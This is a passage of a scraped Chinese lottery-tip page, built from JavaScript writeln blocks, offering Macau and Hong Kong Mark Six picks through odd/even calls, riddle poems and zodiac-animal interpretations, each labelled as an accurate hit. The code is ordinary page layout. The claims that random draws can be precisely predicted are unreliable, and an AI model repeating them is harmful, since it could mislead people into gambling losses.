document.writeln("		font-size: 24px;");







document.writeln("		color: #018a1f;");







document.writeln("		line-height: 40px;");







document.writeln("	}");







document.writeln("");







document.writeln("	#dszt_all .sanheyi ul {");







document.writeln("		display: flex;");







document.writeln("		border-bottom: solid 3px #018a1f;");







document.writeln("	}");







document.writeln("");







document.writeln("	#dszt_all .sanheyi li {");







document.writeln("		width: 50%;");







document.writeln("		padding: 5px 0;");







document.writeln("		box-sizing: border-box;");







document.writeln("		cursor: pointer;");







document.writeln("	}");







document.writeln("");







document.writeln("	#dszt_all .sanheyi li.hover {");







document.writeln("		color: #fff;");







document.writeln("		background: #018a1f;");







document.writeln("	}");







document.writeln("");







document.writeln("	#dszt_all .sanheyi li.hover font {");







document.writeln("		color: #fff !important;");







document.writeln("	}");







document.writeln("");







document.writeln("	@media screen and (max-width:750px) {");







document.writeln("		#dszt_all {");







document.writeln("			padding: 5px;");







document.writeln("		}");







document.writeln("");







document.writeln("		#dszt_all .sanheyi {");







document.writeln("			margin-bottom: 5px;");







document.writeln("			font-size: 16px;");







document.writeln("		}");







document.writeln("");







document.writeln("		#dszt_all .sanheyi ul {");







document.writeln("			border-width: 2px;");







document.writeln("		}");







document.writeln("");







document.writeln("		#dszt_all .sanheyi li {");







document.writeln("			padding: 0;");







document.writeln("		}");







document.writeln("");







document.writeln("		.dszt_all-txt2 {");







document.writeln("			font-size: 18px;");







document.writeln("		}");







document.writeln("	}");







document.writeln("</style>");







document.writeln("<div class=\'jssx\'>天天好彩【单双中特】</div>");







document.writeln("<div id=\'dszt_all\'>");







document.writeln("	<div class=\'sanheyi\'>");







document.writeln("		<ul>");







document.writeln("			<li id=\'dszt_all1\' onClick=\"setTabti(\'dszt_all\',1,2)\" class=\'hover\'>澳门精准单双</li>");







document.writeln("			<li id=\'dszt_all2\' onClick=\"setTabti(\'dszt_all\',2,2)\">");







document.writeln("				<font style=\'color:#f00\'>香港精准单双</font>");







document.writeln("			</li>");







document.writeln("		</ul>");







document.writeln("	</div>");







document.writeln("	<!--香港开始-->");







document.writeln("	<div id=\'con_dszt_all_1\'>");







document.writeln("		<div class=\'am-ptxs\' style=\'margin-bottom: 5px; font-family: 楷体;font-weight: bold;\'>");








document.writeln("			<!-- 内容开始 -->");
document.writeln("			<p>028期<span style=\'color: #f00;\'>精准单双〖双数〗开：<span>？00准</span></span></p>");
document.writeln("			<p>026期<span style=\'color: #f00;\'>精准单双〖单数〗开：<span>猪19准</span></span></p>");
document.writeln("			<p>025期<span style=\'color: #f00;\'>精准单双〖单数〗开：<span>蛇37准</span></span></p>");


























































































document.writeln("			<!-- 内容结束 -->");







document.writeln("		</div>");







document.writeln("	</div>");







document.writeln("");







document.writeln("	<!-- 香港开始 -->");







document.writeln("	<div id=\'con_dszt_all_2\' style=\'display:none\'>");







document.writeln("		<div class=\'am-ptxs\' style=\'margin-bottom: 5px; font-family: 楷体;font-weight: bold;\'>");









document.writeln("			<!-- 内容开始 -->");
document.writeln("			<p>012期<span style=\'color: #f00;\'>精准单双〖双数〗开：<span>？00准</span></span></p>");





































document.writeln("		");



document.writeln("			<!-- 内容结束 -->");







document.writeln("		</div>");







document.writeln("	</div>");







document.writeln("</div>");







document.writeln("<script type=\'text/javascript\'>");







document.writeln("	function setTabti(name, cursel, n) {");







document.writeln("		for (i = 1; i <= n; i++) {");







document.writeln("			var menu = document.getElementById(name + i);");







document.writeln("			var con = document.getElementById(\'con_\' + name + \'_\' + i);");







document.writeln("			menu.className = i == cursel ? \'hover\' : \'\';");







document.writeln("			con.style.display = i == cursel ? \'block\' : \'none\';");







document.writeln("		}");







document.writeln("	}");







document.writeln("<\/script>");







document.writeln("");</script>		</div>
						<div class="home-box">
			<script>document.writeln("<style type=\'text/css\'>");







document.writeln("");







document.writeln("	#xjs_all {");







document.writeln("");







document.writeln("		padding: 10px;");







document.writeln("");







document.writeln("	}");







document.writeln("");







document.writeln("");







document.writeln("");







document.writeln("	#xjs_all .sanheyj {");







document.writeln("");







document.writeln("		margin-bottom: 10px;");







document.writeln("");







document.writeln("		text-align: center;");







document.writeln("");







document.writeln("		font-weight: bold;");







document.writeln("");







document.writeln("		font-size: 24px;");







document.writeln("");







document.writeln("		color: #018a1f;");







document.writeln("");







document.writeln("		line-height: 40px;");







document.writeln("");







document.writeln("	}");







document.writeln("");







document.writeln("");







document.writeln("");







document.writeln("	#xjs_all .sanheyj ul {");







document.writeln("");







document.writeln("		display: flex;");







document.writeln("");







document.writeln("		border-bottom: solid 3px #018a1f;");







document.writeln("");







document.writeln("	}");







document.writeln("");







document.writeln("");







document.writeln("");







document.writeln("	#xjs_all .sanheyj li {");







document.writeln("");







document.writeln("		width: 50%;");







document.writeln("");







document.writeln("		padding: 5px 0;");







document.writeln("");







document.writeln("		box-sizing: border-box;");







document.writeln("");







document.writeln("		cursor: pointer;");







document.writeln("");







document.writeln("	}");







document.writeln("");







document.writeln("");







document.writeln("");







document.writeln("	#xjs_all .sanheyj li.hover {");







document.writeln("");







document.writeln("		color: #fff;");







document.writeln("");







document.writeln("		background: #018a1f;");







document.writeln("");







document.writeln("	}");







document.writeln("");







document.writeln("");







document.writeln("");







document.writeln("	#xjs_all .sanheyj li.hover font {");







document.writeln("");







document.writeln("		color: #fff !important;");







document.writeln("");







document.writeln("	}");







document.writeln("");







document.writeln("");







document.writeln("");







document.writeln("	.am-acxjs p {");







document.writeln("");







document.writeln("		border-bottom: 1px #ccc solid;");







document.writeln("");







document.writeln("	}");







document.writeln("");







document.writeln("");







document.writeln("");







document.writeln("	@media screen and (max-width:750px) {");







document.writeln("");







document.writeln("		#xjs_all {");







document.writeln("");







document.writeln("			padding: 5px;");







document.writeln("");







document.writeln("		}");







document.writeln("");







document.writeln("");







document.writeln("");







document.writeln("		#xjs_all .sanheyj {");







document.writeln("");







document.writeln("			margin-bottom: 5px;");







document.writeln("");







document.writeln("			font-size: 16px;");







document.writeln("");







document.writeln("		}");







document.writeln("");







document.writeln("");







document.writeln("");







document.writeln("		#xjs_all .sanheyj ul {");







document.writeln("");







document.writeln("			border-width: 2px;");







document.writeln("");







document.writeln("		}");







document.writeln("");







document.writeln("");







document.writeln("");







document.writeln("		#xjs_all .sanheyj li {");







document.writeln("");







document.writeln("			padding: 0;");







document.writeln("");







document.writeln("		}");







document.writeln("");







document.writeln("");







document.writeln("");







document.writeln("		.xjs_all-txt2 {");







document.writeln("");







document.writeln("			font-size: 18px;");







document.writeln("");







document.writeln("		}");







document.writeln("");







document.writeln("	}");







document.writeln("");







document.writeln("</style>");







document.writeln("");







document.writeln("<div class=\'jssx\'>天天好彩【一句玄机】</div>");







document.writeln("");







document.writeln("<div id=\'xjs_all\'>");







document.writeln("");







document.writeln("	<div class=\'sanheyj\'>");







document.writeln("");







document.writeln("		<ul>");







document.writeln("");







document.writeln("			<li id=\'xjs_all1\' onClick=\"setTabtj(\'xjs_all\',1,2)\" class=\'hover\'>澳门玄机诗</li>");







document.writeln("");







document.writeln("			<li id=\'xjs_all2\' onClick=\"setTabtj(\'xjs_all\',2,2)\">");







document.writeln("");







document.writeln("				<font style=\'color:#f00\'>香港玄机诗</font>");







document.writeln("");







document.writeln("			</li>");







document.writeln("");







document.writeln("		</ul>");







document.writeln("");







document.writeln("	</div>");







document.writeln("");







document.writeln("	<!--香港开始-->");







document.writeln("");







document.writeln("	<div id=\'con_xjs_all_1\'>");







document.writeln("		");





document.writeln("		<div class=\'am-acxjs\' style=\'margin-bottom: 5px; font-family: 楷体;font-weight: bold;\'>");












document.writeln("			<!-- 内容开始 -->");
document.writeln("		");
document.writeln("			<p style=\'color: #0000FF;\'>");
document.writeln("		");
document.writeln("				028期<span style=\'background: #000; color: #ff0;\'>【澳彩玄机诗】</span><br>");
document.writeln("		");
document.writeln("				六合生为吉，寅木旺一人:开?00<br>");
document.writeln("		");
document.writeln("				<span style=\'color: #f00;\'>解：</span>");
document.writeln("		");
document.writeln("			</p>");
document.writeln("		");
document.writeln("			<!-- 内容结束 -->");



document.writeln("			<!-- 内容开始 -->");
document.writeln("		");
document.writeln("			<p style=\'color: #0000FF;\'>");
document.writeln("		");
document.writeln("				027期<span style=\'background: #000; color: #ff0;\'>【澳彩玄机诗】</span><br>");
document.writeln("		");
document.writeln("				俩两开开特，太子取西经:开鸡45<br>");
document.writeln("		");
document.writeln("				<span style=\'color: #f00;\'>解：特码开鸡45</span>");
document.writeln("		");
document.writeln("			</p>");
document.writeln("		");
document.writeln("			<!-- 内容结束 -->");


document.writeln("			<!-- 内容开始 -->");
document.writeln("		");
document.writeln("			<p style=\'color: #0000FF;\'>");
document.writeln("		");
document.writeln("				026期<span style=\'background: #000; color: #ff0;\'>【澳彩玄机诗】</span><br>");
document.writeln("		");
document.writeln("				取一应有机，玄机不为奇:开猪19<br>");
document.writeln("		");
document.writeln("				<span style=\'color: #f00;\'>解：特码开猪19</span>");
document.writeln("		");
document.writeln("			</p>");
document.writeln("		");
document.writeln("			<!-- 内容结束 -->");

document.writeln("			<!-- 内容开始 -->");
document.writeln("		");
document.writeln("			<p style=\'color: #0000FF;\'>");
document.writeln("		");
document.writeln("				025期<span style=\'background: #000; color: #ff0;\'>【澳彩玄机诗】</span><br>");
document.writeln("		");
document.writeln("				恶煞骑龙马，转秋水灭火:开蛇37<br>");
document.writeln("		");
document.writeln("				<span style=\'color: #f00;\'>解：特码开蛇37</span>");
document.writeln("		");
document.writeln("			</p>");
document.writeln("		");
document.writeln("			<!-- 内容结束 -->");


document.writeln("			<!-- 内容开始 -->");
document.writeln("		");
document.writeln("			<p style=\'color: #0000FF;\'>");
document.writeln("		");
document.writeln("				024期<span style=\'background: #000; color: #ff0;\'>【澳彩玄机诗】</span><br>");
document.writeln("		");
document.writeln("				绿水日当午，牛肥三江春:开?00<br>");
document.writeln("		");
document.writeln("				<span style=\'color: #f00;\'>解：特码开虎28</span>");
document.writeln("		");
document.writeln("			</p>");
document.writeln("		");
document.writeln("			<!-- 内容结束 -->");







































document.writeln("		");







document.writeln("		</div>");
document.writeln("		");
document.writeln("");
document.writeln("	</div>");
document.writeln("");
document.writeln("");
document.writeln("	<!-- 香港开始 -->");
document.writeln("");
document.writeln("	<div id=\'con_xjs_all_2\' style=\'display:none\'>");
document.writeln("");
document.writeln("		<div class=\'am-acxjs\' style=\'margin-bottom: 5px; font-family: 楷体;font-weight: bold;\'>");
document.writeln("		");















document.writeln("			<!-- 内容开始 -->");
document.writeln("		");
document.writeln("			<p style=\'color: #0000FF;\'>");
document.writeln("		");
document.writeln("				012期<span style=\'background: #000; color: #ff0;\'>【香港玄机】</span><br>");
document.writeln("		");
document.writeln("				湖中鸳鸯柳下闹<br>");
document.writeln("		");
document.writeln("				<span style=\'color: #f00;\'>解：更多资料尽在天天好彩</span>");
document.writeln("		");
document.writeln("			</p>");
document.writeln("		");
document.writeln("			<!-- 内容开始 -->")

document.writeln("			<!-- 内容开始 -->");
document.writeln("		");
document.writeln("			<p style=\'color: #0000FF;\'>");
document.writeln("		");
document.writeln("				011期<span style=\'background: #000; color: #ff0;\'>【香港玄机】</span><br>");
document.writeln("		");
document.writeln("				候鸟迁徙北燕归<br>");
document.writeln("		");
document.writeln("				<span style=\'color: #f00;\'>解：特码开兔15</span>");
document.writeln("		");
document.writeln("			</p>");
document.writeln("		");
document.writeln("			<!-- 内容开始 -->")

document.writeln("			<!-- 内容开始 -->");
document.writeln("		");
document.writeln("			<p style=\'color: #0000FF;\'>");
document.writeln("		");
document.writeln("				010期<span style=\'background: #000; color: #ff0;\'>【香港玄机】</span><br>");
document.writeln("		");
document.writeln("				农家后院藏金木<br>");
document.writeln("		");
document.writeln("				<span style=\'color: #f00;\'>解：特码开鸡45</span>");
document.writeln("		");
document.writeln("			</p>");
document.writeln("		");
document.writeln("			<!-- 内容开始 -->")


document.writeln("			<!-- 内容开始 -->");
document.writeln("		");
document.writeln("			<p style=\'color: #0000FF;\'>");
document.writeln("		");
document.writeln("				009期<span style=\'background: #000; color: #ff0;\'>【香港玄机】</span><br>");
document.writeln("		");
document.writeln("				十五前方记住先<br>");
document.writeln("		");
document.writeln("				<span style=\'color: #f00;\'>解：特码开鸡45</span>");
document.writeln("		");
document.writeln("			</p>");
document.writeln("		");
document.writeln("			<!-- 内容开始 -->")

document.writeln("			<!-- 内容开始 -->");
document.writeln("		");
document.writeln("			<p style=\'color: #0000FF;\'>");
document.writeln("		");
document.writeln("				008期<span style=\'background: #000; color: #ff0;\'>【香港玄机】</span><br>");
document.writeln("		");
document.writeln("				波翻浪滚起旋风<br>");
document.writeln("		");
document.writeln("				<span style=\'color: #f00;\'>解：特码开兔27</span>");
document.writeln("		");
document.writeln("			</p>");
document.writeln("		");
document.writeln("			<!-- 内容开始 -->")


































































































































































































































































































































































































































































































































































































document.writeln("		");







document.writeln("		</div>");







document.writeln("");







document.writeln("	</div>");







document.writeln("");







document.writeln("</div>");







document.writeln("");







document.writeln("<script type=\'text/javascript\'>");







document.writeln("");







document.writeln("	function setTabtj(name, cursel, n) {");







document.writeln("");







document.writeln("		for (i = 1; i <= n; i++) {");







document.writeln("");







document.writeln("			var menu = document.getElementById(name + i);");







document.writeln("");







document.writeln("			var con = document.getElementById(\'con_\' + name + \'_\' + i);");







document.writeln("");







document.writeln("			menu.className = i == cursel ? \'hover\' : \'\';");







document.writeln("");







document.writeln("			con.style.display = i == cursel ? \'block\' : \'none\';");







document.writeln("");







document.writeln("		}");







document.writeln("");







document.writeln("	}");







document.writeln("");







document.writeln("<\/script>");







document.writeln("");







document.writeln("");</script>		</div>
						<div class="home-box">
			<script>document.writeln("<style type=\'text/css\'>");







document.writeln("	#pgt_all {");







document.writeln("		padding: 10px;");







document.writeln("	}");







document.writeln("");







document.writeln("	#pgt_all .sanheyk {");







document.writeln("		margin-bottom: 10px;");







document.writeln("		text-align: center;");







document.writeln("		font-weight: bold;");







document.writeln("		font-size: 24px;");







document.writeln("		color: #018a1f;");







document.writeln("		line-height: 40px;");







document.writeln("	}");







document.writeln("");







document.writeln("	#pgt_all .sanheyk ul {");







document.writeln("		display: flex;");







document.writeln("		border-bottom: solid 3px #018a1f;");







document.writeln("	}");







document.writeln("");







document.writeln("	#pgt_all .sanheyk li {");







document.writeln("		width: 50%;");







document.writeln("		padding: 5px 0;");







document.writeln("		box-sizing: border-box;");







document.writeln("		cursor: pointer;");







document.writeln("	}");







document.writeln("");







document.writeln("	#pgt_all .sanheyk li.hover {");







document.writeln("		color: #fff;");







document.writeln("		background: #018a1f;");







document.writeln("	}");







document.writeln("");







document.writeln("	#pgt_all .sanheyk li.hover font {");







document.writeln("		color: #fff !important;");







document.writeln("	}");







document.writeln("");







document.writeln("	.zhong {");







document.writeln("		height: 25px;");







document.writeln("		background: url(/Public/Home/images/886633903.gif);");







document.writeln("		background-size: 100% 100%;");







document.writeln("	}");







document.writeln("");







document.writeln("	@media screen and (max-width:750px) {");







document.writeln("		#pgt_all {");







document.writeln("			padding: 5px;");







document.writeln("		}");







document.writeln("");







document.writeln("		#pgt_all .sanheyk {");







document.writeln("			margin-bottom: 5px;");







document.writeln("			font-size: 16px;");







document.writeln("		}");







document.writeln("");







document.writeln("		#pgt_all .sanheyk ul {");







document.writeln("			border-width: 2px;");







document.writeln("		}");







document.writeln("");







document.writeln("		#pgt_all .sanheyk li {");







document.writeln("			padding: 0;");







document.writeln("		}");







document.writeln("");







document.writeln("		.pgt_all-txt2 {");







document.writeln("			font-size: 18px;");







document.writeln("		}");







document.writeln("	}");







document.writeln("</style>");







document.writeln("<div class=\'jssx\'>天天好彩【跑狗图】</div>");







document.writeln("<div id=\'pgt_all\'>");







document.writeln("	<div class=\'sanheyk\'>");







document.writeln("		<ul>");







document.writeln("			<li id=\'pgt_all1\' onClick=\"setTabtk(\'pgt_all\',1,2)\" class=\'hover\'>澳门跑狗图</li>");







document.writeln("			<li id=\'pgt_all2\' onClick=\"setTabtk(\'pgt_all\',2,2)\">");







document.writeln("				<font style=\'color:#f00\'>香港跑狗图</font>");







document.writeln("			</li>");







document.writeln("		</ul>");







document.writeln("	</div>");







document.writeln("	<div id=\'con_pgt_all_1\'>");







document.writeln("		<div style=\'font-family: 楷体;font-weight: bold;background: linear-gradient(to right,#fff,#ccc);\'>");







document.writeln("			<div>");







document.writeln("				<img src=\'https://tu.tuku.fit/aomen/2026/col/28/ampgt.jpg\' width=\'100%\'>");



document.writeln("			</div>");








document.writeln("			<!-- 开始 -->");
document.writeln("			<div class=\'jssx\'>【跑狗解析】</div>");
document.writeln("			<p style=\'font-size: 11pt; margin-bottom: 8px; text-align: left;\'>");
document.writeln("				<b>");
document.writeln("					<font color=\'#008000\'>");
document.writeln("						028期跑狗一字記之曰：【遂】<br>");
document.writeln("						 浮生在世，各有所需，你是求財我求水<br>");
document.writeln("						 有供有求，坦誠應對，溝通方能事順遂<br>");
document.writeln("					</font>");
document.writeln("				</b>");
document.writeln("				<font color=\'#0000FF\'>");
document.writeln("					解：此句阐释世间生存之道：人人皆有不同目标（如求财、求水），此乃自然之理。关键在于以坦诚搭建桥梁，以沟通促成合作，使供需匹配、各得其所，方能顺利达成所愿。【生肖演绎】鼠与牛：鼠机灵求财，牛踏实掘井——目标虽异，却可互补。兔：双耳倾听，善于理解彼此需求。马：奔走向前，主动沟通，传递诚意。猪：性情敦厚，象征坦诚相对、和气生财。五生肖各显其能，生动诠释：目标不同不足惧，贵在真诚沟通、各展所长、合作共赢<br>");
document.writeln("				</font>");
document.writeln("				<span style=\'font-size: 16px\'>");
document.writeln("					<font color=\'#800000\'>");
document.writeln("						五肖：鼠牛兔马猪<br>");
document.writeln("						四肖：鼠牛兔马<br>");
document.writeln("						三肖：鼠牛兔<br>");
document.writeln("						二肖：鼠牛<br>");
document.writeln("						一肖：鼠<br>");
document.writeln("					</font>");
document.writeln("				</span>");
document.writeln("			</p>");
document.writeln("			<div class=\'zhong\'></div>");
document.writeln("			<!-- 结束 -->");











































document.writeln("		</div>");
document.writeln("	</div>");
document.writeln("	<!-- 香港开始 -->");
document.writeln("	<div id=\'con_pgt_all_2\' style=\'display:none\'>");
document.writeln("		<div style=\'font-family: 楷体;font-weight: bold;background: linear-gradient(to right,#fff,#ccc);\'>");
document.writeln("			<div>");
document.writeln("				<img src=\'https://tu.tuku.fit/xianggang/2026/col/12/p9.jpg\' width=\'100%\'>");
document.writeln("			</div>");








document.writeln("			<!-- 开始 -->");
document.writeln("			<div class=\'jssx\'>【跑狗解析】</div>");
document.writeln("			<p style=\'font-size: 11pt; margin-bottom: 8px; text-align: left;\'>");
document.writeln("				<b>");
document.writeln("					<font color=\'#008000\'>");
document.writeln("						012期跑狗一字記之曰：【？】<br>");
document.writeln("						 资料更新中<br>");
document.writeln("						 资料更新中<br>");
document.writeln("					</font>");
document.writeln("				</b>");
document.writeln("				<font color=\'#0000FF\'>");
document.writeln("					解：资料更新中<br>");
document.writeln("				</font>");
document.writeln("				<span style=\'font-size: 16px\'>");
document.writeln("					<font color=\'#800000\'>");
document.writeln("						五肖：资料更新中<br>");
document.writeln("						四肖：资料更新中<br>");
document.writeln("						三肖：资料更新中<br>");
document.writeln("						二肖：资料更新中<br>");
document.writeln("						一肖：资料更新中<br>");
document.writeln("					</font>");
document.writeln("				</span>");
document.writeln("			</p>");
document.writeln("			<div class=\'zhong\'></div>");
document.writeln("			<!-- 结束 -->");

document.writeln("			<!-- 开始 -->");
document.writeln("			<div class=\'jssx\'>【跑狗解析】</div>");
document.writeln("			<p style=\'font-size: 11pt; margin-bottom: 8px; text-align: left;\'>");
document.writeln("				<b>");
document.writeln("					<font color=\'#008000\'>");
document.writeln("						011期跑狗一字記之曰：【誘】<br>");
document.writeln("						 靜裏藏機，誘色財迷<br>");
document.writeln("						 一朝心動，萬縷難離<br>");
document.writeln("					</font>");
document.writeln("				</b>");
document.writeln("				<font color=\'#0000FF\'>");
document.writeln("					解：此言揭示人性陷阱：平静表象暗藏算计，以财色为诱饵引人痴迷；一旦内心动摇，便如坠蛛网，千丝万缕难以挣脱。全句警示面对诱惑须守心明性，方免沉沦。生肖演绎此境：鼠钻暗穴贪粟，终陷机关（贪利者迷）；蛇绕金枝吐信，色艳藏毒（惑色者危）；兔望月影失神，忘却三窟之智（心动失察）；猴戏锦囊自缚，灵巧反困玲珑局（智为欲蔽）；猪卧华筵酣梦，不知鼎镬将临（愚钝丧警）。——此五肖皆因本性中的贪、惑、柔、巧、惰而易陷迷局，恰合“万缕难离”之困。余者如牛之稳、虎之威、马之逸、龙之明、狗之忠等，因其性更近破局之道，故不取<br>");
document.writeln("				</font>");
document.writeln("				<span style=\'font-size: 16px\'>");
document.writeln("					<font color=\'#800000\'>");
document.writeln("						五肖：鼠蛇<span style=\"background-color: #FFFF00\">兔</span>猴猪<br>");
document.writeln("						四肖：鼠蛇<span style=\"background-color: #FFFF00\">兔</span>猴<br>");
document.writeln("						三肖：鼠蛇<span style=\"background-color: #FFFF00\">兔</span><br>");
document.writeln("						二肖：鼠蛇<br>");
document.writeln("						一肖：鼠<br>");
document.writeln("					</font>");
document.writeln("				</span>");
document.writeln("			</p>");
document.writeln("			<div class=\'zhong\'></div>");
document.writeln("			<!-- 结束 -->");

document.writeln("			<!-- 开始 -->");
document.writeln("			<div class=\'jssx\'>【跑狗解析】</div>");
document.writeln("			<p style=\'font-size: 11pt; margin-bottom: 8px; text-align: left;\'>");
document.writeln("				<b>");
document.writeln("					<font color=\'#008000\'>");
document.writeln("						009期跑狗一字記之曰：【指】<br>");
document.writeln("						 指馬非馬，稱鹿無鹿<br>");
document.writeln("						 虚名惑世，真相難尋<br>");
document.writeln("					</font>");
document.writeln("				</b>");
document.writeln("				<font color=\'#0000FF\'>");
document.writeln("					解：这句话批判了 名实混淆、以假乱真 的世相，源自“指鹿为马”典故，意指有人故意颠倒黑白，使虚名惑乱人心，导致真相难以显现。用十二生肖来演绎：马（午） 为被扭曲的实体，代表真相本身；猴（申） 诡变伪饰，是制造“虚名”的操纵者；羊（未） 温顺盲从，象征易受迷惑的众人；鸡（酉） 司晨报晓，寓意揭露虚妄的清醒者；龙（辰） 洞察万象，象征穿透迷雾、追寻本质的智慧。五者串联，勾勒出一幅从 “混淆真相”到“众人受惑”再到“破妄求真” 的简练寓言<br>");
document.writeln("				</font>");
document.writeln("				<span style=\'font-size: 16px\'>");
document.writeln("					<font color=\'#800000\'>");
document.writeln("						五肖：马猴羊<span style=\"background-color: #FFFF00\">鸡</span>龙<br>");
document.writeln("						四肖：马猴羊<span style=\"background-color: #FFFF00\">鸡</span><br>");
document.writeln("						三肖：马猴羊<br>");
document.writeln("						二肖：马猴<br>");
document.writeln("						一肖：马<br>");
document.writeln("					</font>");
document.writeln("				</span>");
document.writeln("			</p>");
document.writeln("			<div class=\'zhong\'></div>");
document.writeln("			<!-- 结束 -->");

document.writeln("			<!-- 开始 -->");
document.writeln("			<div class=\'jssx\'>【跑狗解析】</div>");
document.writeln("			<p style=\'font-size: 11pt; margin-bottom: 8px; text-align: left;\'>");
document.writeln("				<b>");
document.writeln("					<font color=\'#008000\'>");
document.writeln("						007期跑狗一字記之曰：【放】<br>");
document.writeln("						 閑庭柳寂，放鳥枝依<br>");
document.writeln("						 眉梢带笑，意興如酥<br>");
document.writeln("					</font>");
document.writeln("				</b>");
document.writeln("				<font color=\'#0000FF\'>");
document.writeln("					解：这四句诗勾勒出一幅闲适恬静的隐逸画卷：空庭柳色清寂，放生的鸟雀仍眷恋旧枝，人物眉间含笑，心境如酥酪般松软甜润，流露出物我两忘的悠然之乐。【生肖意象化用】兔——静伏柳荫，耳听风寂，鸡——栖枝梳羽，啼唤依依，羊——眉目温软，笑意酥融，猴——戏绕青枝，兴致盎然，猪——饱食慵眠，神思松透。五相合观：兔羊猪喻静定之体，鸡猴显生趣之动，动静交织间，浅淡光阴亦酿出酥甜滋味——所谓“意兴如酥”，恰是身心全然安住当下的禅悦<br>");
document.writeln("				</font>");
document.writeln("				<span style=\'font-size: 16px\'>");
document.writeln("					<font color=\'#800000\'>");
document.writeln("						五肖：兔鸡羊<span style=\"background-color: #FFFF00\">猴</span>猪<br>");
document.writeln("						四肖：兔鸡羊<span style=\"background-color: #FFFF00\">猴</span><br>");
document.writeln("						三肖：兔鸡羊<br>");
document.writeln("						二肖：兔鸡<br>");
document.writeln("						一肖：兔<br>");
document.writeln("					</font>");
document.writeln("				</span>");
document.writeln("			</p>");
document.writeln("			<div class=\'zhong\'></div>");
document.writeln("			<!-- 结束 -->");

document.writeln("			<!-- 开始 -->");
document.writeln("			<div class=\'jssx\'>【跑狗解析】</div>");
document.writeln("			<p style=\'font-size: 11pt; margin-bottom: 8px; text-align: left;\'>");
document.writeln("				<b>");
document.writeln("					<font color=\'#008000\'>");
document.writeln("						006期跑狗一字記之曰：【釣】<br>");
document.writeln("						 牛背斜身，長竿稱釣<br>");
document.writeln("						 坑多魚少，尋得壹歡<br>");
document.writeln("					</font>");
document.writeln("				</b>");
document.writeln("				<font color=\'#0000FF\'>");
document.writeln("					解：这四句勾勒出一幅悠然自得的田园垂钓图：斜坐牛背，执长竿而钓，虽知水坑众多而鱼获难期，所求却不在得鱼，只在寻得片刻闲适之欢。意境超然，有随遇而安、意不在得的隐逸之趣。以生肖作喻：牛驮闲身稳如舟，蛇形长竿静垂钩；猴心巧探坑多鱼少，兔目灵寻一隙之欢；马蹄踏过水云间，得失尽忘——恰似五般性情，共谱这卷不执于物、自得其乐的水墨闲章<br>");
document.writeln("				</font>");
document.writeln("				<span style=\'font-size: 16px\'>");
document.writeln("					<font color=\'#800000\'>");
document.writeln("						五肖：牛蛇猴兔<span style=\"background-color: #FFFF00\">马</span><br>");
document.writeln("						四肖：牛蛇猴兔<br>");
document.writeln("						三肖：牛蛇猴<br>");
document.writeln("						二肖：牛蛇<br>");
document.writeln("						一肖：牛<br>");
document.writeln("					</font>");
document.writeln("				</span>");
document.writeln("			</p>");
document.writeln("			<div class=\'zhong\'></div>");
document.writeln("			<!-- 结束 -->");




























document.writeln("		</div>");







document.writeln("	</div>");







document.writeln("</div>");







document.writeln("<script type=\'text/javascript\'>");







document.writeln("	function setTabtk(name, cursel, n) {");







document.writeln("		for (i = 1; i <= n; i++) {");







document.writeln("			var menu = document.getElementById(name + i);");







document.writeln("			var con = document.getElementById(\'con_\' + name + \'_\' + i);");







document.writeln("			menu.className = i == cursel ? \'hover\' : \'\';");







document.writeln("			con.style.display = i == cursel ? \'block\' : \'none\';");







document.writeln("		}");







document.writeln("	}");







document.writeln("<\/script>");







document.writeln("");</script>		</div>
						<div class="home-box">
			<script>document.writeln("<style type=\'text/css\'>");
document.writeln("	#jssz_all {");
document.writeln("		padding: 10px;");
document.writeln("	}");
document.writeln("");
document.writeln("	#jssz_all .sanheyl {");
document.writeln("		margin-bottom: 10px;");
document.writeln("		text-align: center;");
document.writeln("		font-weight: bold;");
document.writeln("		font-size: 24px;");
document.writeln("		color: #018a1f;");
document.writeln("		line-height: 40px;");
document.writeln("	}");
document.writeln("");
document.writeln("	#jssz_all .sanheyl ul {");
document.writeln("		display: flex;");
document.writeln("		border-bottom: solid 3px #018a1f;");
document.writeln("	}");
document.writeln("");
document.writeln("	#jssz_all .sanheyl li {");
document.writeln("		width: 50%;");
document.writeln("		padding: 5px 0;");
document.writeln("		box-sizing: border-box;");
document.writeln("		cursor: pointer;");
document.writeln("	}");
document.writeln("");
document.writeln("	#jssz_all .sanheyl li.hover {");
document.writeln("		color: #fff;");
document.writeln("		background: #018a1f;");
document.writeln("	}");
document.writeln("");
document.writeln("	#jssz_all .sanheyl li.hover font {");
document.writeln("		color: #fff !important;");
document.writeln("	}");
document.writeln("");
document.writeln("	.zhong {");
document.writeln("		height: 25px;");
document.writeln("		background: url(/Public/Home/images/886633903.gif);");
document.writeln("		background-size: 100% 100%;");
document.writeln("	}");
document.writeln("");
document.writeln("	@media screen and (max-width:750px) {");
document.writeln("		#jssz_all {");
document.writeln("			padding: 5px;");
document.writeln("		}");
document.writeln("");
document.writeln("		#jssz_all .sanheyl {");
document.writeln("			margin-bottom: 5px;");
document.writeln("			font-size: 16px;");
document.writeln("		}");
document.writeln("");
document.writeln("		#jssz_all .sanheyl ul {");
document.writeln("			border-width: 2px;");
document.writeln("		}");
document.writeln("");
document.writeln("		#jssz_all .sanheyl li {");
document.writeln("			padding: 0;");
document.writeln("		}");
document.writeln("");
document.writeln("		.jssz_all-txt2 {");
document.writeln("			font-size: 18px;");
document.writeln("		}");
document.writeln("	}");
document.writeln("</style>");
document.writeln("<div class=\'jssx\'>天天好彩【绝杀三只】</div>");
document.writeln("<div id=\'jssz_all\'>");
document.writeln("	<div class=\'sanheyl\'>");
document.writeln("		<ul>");
document.writeln("			<li id=\'jssz_all1\' onClick=\"setTabtl(\'jssz_all\',1,2)\" class=\'hover\'>澳门绝杀三只</li>");
document.writeln("			<li id=\'jssz_all2\' onClick=\"setTabtl(\'jssz_all\',2,2)\">");
document.writeln("				<font style=\'color:#f00\'>香港绝杀三只</font>");
document.writeln("			</li>");
document.writeln("		</ul>");
document.writeln("	</div>");
document.writeln("	<!--香港开始-->");
document.writeln("	<div id=\'con_jssz_all_1\'>");
document.writeln("		<div class=\'am-ptxs\' style=\'margin-bottom: 5px; font-family: 楷体;font-weight: bold;\'>");






document.writeln("			<!-- 内容开始 -->");
document.writeln("			<p>028期<span style=\'color: #f00;\'>绝杀三只<span style=\'color: #0000ff;\'>【鼠鸡狗】</span>开？00准</span></p>");
document.writeln("			<p>026期<span style=\'color: #f00;\'>绝杀三只<span style=\'color: #0000ff;\'>【鸡猴马】</span>开猪19准</span></p>");
document.writeln("			<p>024期<span style=\'color: #f00;\'>绝杀三只<span style=\'color: #0000ff;\'>【牛猴马】</span>开虎28准</span></p>");
